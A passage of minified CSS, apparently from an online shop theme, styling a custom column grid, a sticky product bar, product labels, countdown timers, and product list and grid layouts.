.block-working-hours{float:left;margin-right:0;width:100%;text-align:center}.page-footer .footer-style-2 .footer-bottom .block-payment{float:right;width:100%;margin-bottom:4px}.page-footer .footer-style-2 .footer-bottom .block-working-hours{float:left;margin-right:0;width:100%;text-align:center}}.col-row{margin-right:-15px;margin-left:-15px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-extrasmall-1,.col-extrasmall-2,.col-extrasmall-3,.col-extrasmall-4,.col-extrasmall-5,.col-extrasmall-6,.col-extrasmall-7,.col-extrasmall-8,.col-extrasmall-9,.col-extrasmall-10,.col-extrasmall-11,.col-extrasmall-12,.col-extrasmall-13{display:inline-block}.col-extrasmall-13{width:20%}.col-extrasmall-12{width:100%}.col-extrasmall-11{width:91.66666667%}.col-extrasmall-10{width:83.44444433%}.col-extrasmall-9{width:75%}.col-extrasmall-8{width:66.66666667%}.col-extrasmall-7{width:58.44444433%}.col-extrasmall-6{width:50%}.col-extrasmall-5{width:41.66666667%}.col-extrasmall-4{width:33.3333%}.col-extrasmall-3{width:25%}.col-extrasmall-2{width:16.66666667%}.col-extrasmall-1{width:8.44444433%}@media (min-width:768px){.col-small-1,.col-small-2,.col-small-3,.col-small-4,.col-small-5,.col-small-6,.col-small-7,.col-small-8,.col-small-9,.col-small-10,.col-small-11,.col-small-12,.col-small-13{display:inline-block}.col-small-13{width:20%}.col-small-12{width:100%}.col-small-11{width:91.66666667%}.col-small-10{width:83.44444433%}.col-small-9{width:75%}.col-small-8{width:66.66666667%}.col-small-7{width:58.44444433%}.col-small-6{width:50%}.col-small-5{width:41.66666667%}.col-small-4{width:33.3333%}.col-small-3{width:25%}.col-small-2{width:16.66666667%}.col-small-1{width:8.44444433%}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span{font-size:24px}}@media (min-width:992px){.col-medium-1,.col-medium-2,.col-medium-3,.col-medium-4,.col-medium-5,.col-medium-6,.col-medium-7,.col-medium-8,.col-medium-9,.col-medium-10,.col-medium-11,.col-medium-12,.col-medium-13{display:inline-block}.col-medium-13{width:20%}.col-medium-12{width:100%}.col-medium-11{width:91.66666667%}.col-medium-10{width:83.44444433%}.col-medium-9{width:75%}.col-medium-8{width:66.66666667%}.col-medium-7{width:58.44444433%}.col-medium-6{width:50%}.col-medium-5{width:41.66666667%}.col-medium-4{width:33.3333%}.col-medium-3{width:25%}.col-medium-2{width:16.66666667%}.col-medium-1{width:8.44444433%}}@media (min-width:1200px){.col-lerge-1,.col-lerge-2,.col-lerge-3,.col-lerge-4,.col-lerge-5,.col-lerge-6,.col-lerge-7,.col-lerge-8,.col-lerge-9,.col-lerge-10,.col-lerge-11,.col-lerge-12,.col-lerge-13{display:inline-block}.col-lerge-13{width:20%}.col-lerge-12{width:100%}.col-lerge-11{width:91.66666667%}.col-lerge-10{width:83.44444433%}.col-lerge-9{width:75%}.col-lerge-8{width:66.66666667%}.col-lerge-7{width:58.44444433%}.col-lerge-6{width:50%}.col-lerge-5{width:41.66666667%}.col-lerge-4{width:33.3333%}.col-lerge-3{width:25%}.col-lerge-2{width:16.66666667%}.col-lerge-1{width:8.44444433%}}.page-title-wrapper.product .page-title{font-size:24px}.outer-row{margin-left:-15px;margin-right:-15px}.toolbar.toolbar-products{padding:0}.column.main .product-items{margin-left:0}.product-nav-wrapper{position:absolute;right:0;top:0;max-width:75px}.product-nav-wrapper a{background:#ffffff;color:#333;display:inline-block;font-size:14px;height:35px;line-height:33px;text-align:center;width:35px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border:1px solid #e1e1e1}.product-nav-wrapper a:active,.product-nav-wrapper a:visited,.product-nav-wrapper a:focus{color:#333;background:#ffffff;border-color:#e1e1e1}.product-nav-wrapper a:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.product-nav-wrapper .nav-btns{display:inline-block;vertical-align:middle;position:relative}.product-nav-wrapper .nav-btns .product-pop{border-top:2px solid #00f;position:absolute;left:0;top:100%;padding:10px;background-color:#fff;z-index:1;visibility:hidden;opacity:0;transition:all .2s;text-align:center;width:100px;margin-top:0}.product-nav-wrapper .nav-btns .product-pop .nav-img{margin-bottom:10px}.product-nav-wrapper .nav-btns .product-pop .nav-name{margin:0;font-weight:600;font-size:12px}.product-nav-wrapper .nav-btns:hover .product-pop{opacity:1;visibility:visible}.product-nav-wrapper .nav-btns.nav-btn-prev .nav-hover{right:auto;left:0;margin-right:-15px}.product-nav-wrapper .nav-btns.nav-btn-prev .nav-hover:before{left:32px;right:auto}.product-nav-wrapper .nav-btns.nav-btn-next .nav-hover{left:auto;right:0;margin-left:-20px}.product-nav-wrapper .nav-btns.nav-btn-next .nav-hover:before{right:26px;left:auto}.sticky-wrapper{background-color:#ffffff;border-bottom:1px solid #e1e1e1;left:0;padding:15px 0;position:fixed;top:0;width:100%;z-index:99;display:block}.sticky-wrapper.remove{display:none}.sticky-wrapper .product-info-content{float:left}.sticky-wrapper .product-sticky-img,.sticky-wrapper .product-sticky-info{display:inline-block;margin-right:15px;vertical-align:middle}.sticky-wrapper .actions{float:right;margin-left:15px;vertical-align:middle}.sticky-wrapper .actions .action.primary{font-size:1.8rem;line-height:2.2rem;padding:14px 17px;margin-top:12px}.sticky-wrapper .product-sticky-img img{position:relative;border:1px solid #e1e1e1}.sticky-wrapper .product-sticky-info .product-name-block h2{font-size:16px;color:#333;margin:0 0 8px}.sticky-wrapper .product-info-stock-sku{display:block;padding-left:0}.sticky-wrapper .product.attibute.sku .value,.sticky-wrapper .product.attribute.sku .value{display:inline-block}.sticky-wrapper .product.attibute.sku .type,.sticky-wrapper .product.attribute.sku .type{margin-right:5px;font-weight:700;color:#333}.sticky-wrapper .product.attibute.sku .type::after,.sticky-wrapper .product.attribute.sku .type::after{content:"#:"}.sticky-wrapper .product.attibute.sku,.sticky-wrapper .product.attribute.sku{overflow-wrap:break-word;display:inline-block}.sticky-wrapper .stock.available,.sticky-wrapper .stock.unavailable{font-weight:600;text-transform:uppercase;display:inline-block;margin-right:10px;padding:3px 7px;background:green;color:#ffffff;font-size:12px}.sticky-wrapper .stock.unavailable{background:red}.sticky-wrapper .stock{margin:0}.sticky-wrapper .product-info-price{display:inline-block;vertical-align:middle}.sticky-wrapper .product-info-price .product-info-price-inner>.product-info-stock-sku{display:none}.sticky-wrapper .product-info-price .price-label{display:none}.sticky-wrapper .product-info-price .price-box{padding:0;margin-bottom:8px}.sticky-wrapper .product-info-price .price-box .old-price .price{margin-left:10px;color:#666}.sticky-wrapper .product-info-price .price-box .price{color:#333;font-weight:600;font-size:16px}.sticky-wrapper .product-info-price .price-box .price-wrapper{margin:0}@media (max-width:767px){.sticky-wrapper{padding:10px 0}.sticky-wrapper>.page-main{max-width:320px;margin:0 auto}.sticky-wrapper .product-sticky-img,.sticky-wrapper .product-sticky-info{margin-right:8px}.sticky-wrapper .product-sticky-info{max-width:105px}.sticky-wrapper .product-sticky-img{max-width:50px}.sticky-wrapper .product-info-content{float:left;width:175px}.sticky-wrapper .product-info-content .product-name-block h2{font-size:14px;line-height:20px;margin:0}.sticky-wrapper .product-info-content .product-info-price{display:none}.sticky-wrapper .product-info-content .product-info-price .price-box{display:none}.sticky-wrapper .product-info-content .product-info-price .product-info-stock-sku{display:none}.sticky-wrapper .actions{float:right;margin-left:5px}.sticky-wrapper .actions .action.primary{font-size:13px;line-height:20px;padding:6px 8px;margin-top:7px;width:105px}}.col-row{margin-right:-15px;margin-left:-15px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13,.col-extrasmall-14,.col-small-14,.col-medium-14,.col-lerge-14{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-extrasmall-1,.col-extrasmall-2,.col-extrasmall-3,.col-extrasmall-4,.col-extrasmall-5,.col-extrasmall-6,.col-extrasmall-7,.col-extrasmall-8,.col-extrasmall-9,.col-extrasmall-10,.col-extrasmall-11,.col-extrasmall-12,.col-extrasmall-13,.col-extrasmall-14{display:inline-block}.col-extrasmall-14{width:12.5%}.col-extrasmall-13{width:20%}.col-extrasmall-12{width:100%}.col-extrasmall-11{width:91.66666667%}.col-extrasmall-10{width:83.44444433%}.col-extrasmall-9{width:75%}.col-extrasmall-8{width:66.66666667%}.col-extrasmall-7{width:58.44444433%}.col-extrasmall-6{width:50%}.col-extrasmall-5{width:41.66666667%}.col-extrasmall-4{width:33.33333333%}.col-extrasmall-3{width:25%}.col-extrasmall-2{width:16.66666667%}.col-extrasmall-1{width:8.44444433%}@media (min-width:768px){.col-small-1,.col-small-2,.col-small-3,.col-small-4,.col-small-5,.col-small-6,.col-small-7,.col-small-8,.col-small-9,.col-small-10,.col-small-11,.col-small-12,.col-small-13,.col-small-14{display:inline-block}.col-small-14{width:12.5%}.col-small-13{width:20%}.col-small-12{width:100%}.col-small-11{width:91.66666667%}.col-small-10{width:83.44444433%}.col-small-9{width:75%}.col-small-8{width:66.66666667%}.col-small-7{width:58.44444433%}.col-small-6{width:50%}.col-small-5{width:41.66666667%}.col-small-4{width:33.33333333%}.col-small-3{width:25%}.col-small-2{width:16.66666667%}.col-small-1{width:8.44444433%}}@media (min-width:992px){.col-medium-1,.col-medium-2,.col-medium-3,.col-medium-4,.col-medium-5,.col-medium-6,.col-medium-7,.col-medium-8,.col-medium-9,.col-medium-10,.col-medium-11,.col-medium-12,.col-medium-13,.col-medium-14{display:inline-block}.col-medium-14{width:12.5%}.col-medium-13{width:20%}.col-medium-12{width:100%}.col-medium-11{width:91.66666667%}.col-medium-10{width:83.44444433%}.col-medium-9{width:75%}.col-medium-8{width:66.66666667%}.col-medium-7{width:58.44444433%}.col-medium-6{width:50%}.col-medium-5{width:41.66666667%}.col-medium-4{width:33.33333333%}.col-medium-3{width:25%}.col-medium-2{width:16.66666667%}.col-medium-1{width:8.44444433%}}@media (min-width:1200px){.col-lerge-1,.col-lerge-2,.col-lerge-3,.col-lerge-4,.col-lerge-5,.col-lerge-6,.col-lerge-7,.col-lerge-8,.col-lerge-9,.col-lerge-10,.col-lerge-11,.col-lerge-12,.col-lerge-13,.col-lerge-14{display:inline-block}.col-lerge-14{width:12.5%}.col-lerge-13{width:20%}.col-lerge-12{width:100%}.col-lerge-11{width:91.66666667%}.col-lerge-10{width:83.44444433%}.col-lerge-9{width:75%}.col-lerge-8{width:66.66666667%}.col-lerge-7{width:58.44444433%}.col-lerge-6{width:50%}.col-lerge-5{width:41.66666667%}.col-lerge-4{width:33.33333333%}.col-lerge-3{width:25%}.col-lerge-2{width:16.66666667%}.col-lerge-1{width:8.44444433%}}.product.media{overflow:visible}.products-list .timer-wrapper-outer{width:100%;max-width:200px;display:block;margin:15px 0 15px;text-align:center;clear:both}.products-list .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.products-list .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.products-list .timer-wrapper-outer .timer .timer-wrapper .time{font-size:16px;font-weight:500;color:#333;line-height:38px;background:#c19d59;border-radius:5px}.products-list .timer-wrapper-outer .timer .timer-wrapper .text{font-size:12px;color:#666}.products-list .product-item{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e1e1e1}.products-list .product-item:last-child{border-bottom:none}.products-list .product-item.product-slider{margin-bottom:0;padding-bottom:0;border-bottom:none;padding-left:10px;padding-right:10px}.products-list .product-item .product-item-info{float:left;width:100%}.products-list .product-item .product-item-info .product-img-main{float:left;width:30%;position:relative;overflow:hidden}.products-list .product-item .product-item-info .product-img-main>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-list .product-item .product-item-info .product-img-main>a.with-border{padding:6px;border:1px solid #e1e1e1}.products-list .product-item .product-item-info .product-img-main .product-image-photo.default_image{position:relative}.products-list .product-item .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:0;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;visibility:hidden;left:-100%}.products-list .product-item .product-item-info .product-img-main .new-label{background:#00a652;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-list .product-item .product-item-info .product-img-main .sale-label{background:#c19d59;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-list .product-item .product-item-info .product-img-main .pro-labels .p-labels:last-child{top:60px}.products-list .product-item .product-item-info .product-img-main .pro-labels .p-labels:first-child{top:12px}.products-list .product-item .product-item-info .product-item-details{float:left;padding-left:30px;width:70%}.products-list .product-item .product-item-info .product-item-details .product-item-name{margin:0 0 10px;font-size:16px}.products-list .product-item .product-item-info .product-item-details .product-item-name a{color:#333;font-weight:600;letter-spacing:0.5px;text-transform:uppercase}.products-list .product-item .product-item-info .product-item-details .product-item-name a:active,.products-list .product-item .product-item-info .product-item-details .product-item-name a:focus,.products-list .product-item .product-item-info .product-item-details .product-item-name a:visited{color:#333}.products-list .product-item .product-item-info .product-item-details .product-item-name a:hover{color:#c19d59}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary{display:block;margin:0 auto 10px;text-align:center;clear:both}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary{left:0}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin-left:0;width:80px}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before{font-size:24px;height:24px;line-height:24px}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#333333;font-size:24px;height:24px;line-height:24px}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-list .product-item .product-item-info .product-item-details .price-box{display:block;margin:7px 0 12px}.products-list .product-item .product-item-info .product-item-details .price-box .special-price{display:inline-block}.products-list .product-item .product-item-info .product-item-details .price-box .normal-price .price-label{display:inline-block;margin-right:5px}.products-list .product-item .product-item-info .product-item-details .price-box .price-label{display:none}.products-list .product-item .product-item-info .product-item-details .price-box .price{font-size:1.8rem;font-weight:400;white-space:nowrap;color:#333}.products-list .product-item .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none}.products-list .product-item .product-item-info .product-item-details .price-box .old-price:after{background:#666;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:7px;width:100%}.products-list .product-item .product-item-info .product-item-details .price-box .old-price .price{font-size:1.3rem;font-weight:400;white-space:nowrap;color:#999}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions{display:inline-block;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions{display:inline-block;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{background:#333;color:#ffffff;border-color:#333;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;padding:10px 13px;height:38px;font-size:14px;font-weight:500}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:hover{background:#c19d59;color:#333;border-color:#c19d59}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span{display:none}.products-list .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option{float:left;display:inline-block;margin:0 2px 3px}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-description{color:#666;margin:15px 0}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary{display:inline-block;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare{background:#c19d59;border:1px solid #c19d59;display:inline-block;height:38px;line-height:36px;text-align:center;width:38px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;margin-left:3px;margin-right:3px}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:active,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:active,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:visited,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:visited,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:focus,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:focus{background:#c19d59;border:1px solid #c19d59}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:active:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:active:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:visited:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:visited:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:focus:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:focus:before{color:#333}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:before{color:#333;font-size:30px;font-weight:normal;display:inline-block;font-family:"icons-blank-theme";line-height:24px;overflow:hidden;text-align:center;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:hover,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:hover{background:#333;border-color:#333}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:hover:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:hover:before{color:#ffffff}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist span,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare span{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-list .product-item:hover .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:1;visibility:visible;left:0}.products-grid .timer-wrapper-outer{width:100%;max-width:200px;display:block;margin:12px 0 5px;text-align:center;clear:both}.products-grid .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.products-grid .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.products-grid .timer-wrapper-outer .timer .timer-wrapper .time{font-size:16px;font-weight:500;color:#333;line-height:38px;background:#c19d59;border-radius:5px}.products-grid .timer-wrapper-outer .timer .timer-wrapper .text{font-size:12px;color:#666}.products-grid .product-item-nd{position:relative;overflow:hidden;vertical-align:top;margin-bottom:35px}.products-grid .product-item-nd .hover-click-image{position:absolute;top:0px;width:100%;height:100%;left:0px;z-index:0}.products-grid .product-item-nd.product-slider{width:auto;margin-bottom:0;padding:0 15px;display:none}.products-grid .product-item-nd .product-item-info .product-img-main{position:relative;overflow:hidden}.products-grid .product-item-nd .product-item-info .product-img-main>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-grid .product-item-nd .product-item-info .product-img-main>a.with-border{padding:6px;border:1px solid #e1e1e1}.products-grid .product-item-nd .product-item-info .product-img-main>a:after{background:rgba(0,0,0,0) none repeat scroll 0 0;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.products-grid .product-item-nd .product-item-info .product-img-main .product-image-photo.default_image{position:relative;transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-webkit-transition:all .3s ease-in 0s}.products-grid .product-item-nd .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:0;position:absolute;transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-webkit-transition:all .3s ease-in 0s;visibility:hidden;left:-100%}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary{left:0;position:absolute;background:rgba(255,255,255,0.8);opacity:0;visibility:hidden;z-index:-1;width:100%;bottom:-50px;text-align:center;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;padding:18px 0 14px}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions{display:inline-block;margin-right:0;margin-bottom:4px;margin-top:0;vertical-align:middle;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary{background:#333;border-color:#333;color:#ffffff;height:40px;padding:11px 18px;font-size:14px}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary:hover{background:#c19d59;border-color:#c19d59;color:#c19d59}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon{width:40px;background:#333;padding:11px 10px;border:none;height:40px}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon:hover{background:#c19d59;border-color:#c19d59;color:#333}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon.added:before{content:'\f00c'}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon span{display:none}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare{background:#333;border:none;display:inline-block;height:40px;line-height:40px;text-align:center;width:40px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;margin-bottom:4px;margin-left:1px;margin-right:1px;vertical-align:middle}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:before,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:before{color:#ffffff;font-size:30px;font-weight:normal}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:hover,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:hover{background:#c19d59;border-color:#c19d59}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:hover:before,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:hover:before{color:#333}.products-grid .product-item-nd .product-item-info .product-img-main .new-label{background:#00a652;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-grid .product-item-nd .product-item-info .product-img-main .sale-label{background:#c19d59;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-grid .product-item-nd .product-item-info .product-img-main .pro-labels .p-labels:last-child{top:60px}.products-grid .product-item-nd .product-item-info .product-img-main .pro-labels .p-labels:first-child{top:12px}.products-grid .product-item-nd .product-item-info .product-item-details{text-align:left}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name{margin:18px 0 4px;font-size:14px}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a{color:#333;font-weight:500;letter-spacing:0.5px}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:active,.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:focus,.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:visited{color:#333}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:hover{color:#c19d59}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary{display:table;margin:0;text-align:center}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary{left:0}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{width:80px}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before{font-size:24px;height:24px;line-height:24px}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#666;font-size:24px;height:24px;line-height:24px}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-grid .product-item-nd .product-item-info .product-item-details .price-box{display:block;margin:6px 0 5px}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .special-price{display:inline-block}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .normal-price .price-label{display:inline-block;margin-right:5px}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .price-label{display:none}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .price{font-size:1.6rem;font-weight:600;white-space:nowrap;color:#c19d59}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price:after{background:#333;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:8px;width:100%}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price .price{font-size:1.3rem;font-weight:500;white-space:nowrap;color:#666}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions{margin:10px 0 0}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{background:#333;border-color:#333;color:#ffffff;height:40px;padding:11px 18px;font-size:14px}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:hover{background:#c19d59;border-color:#c19d59;color:#333}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-item-nd 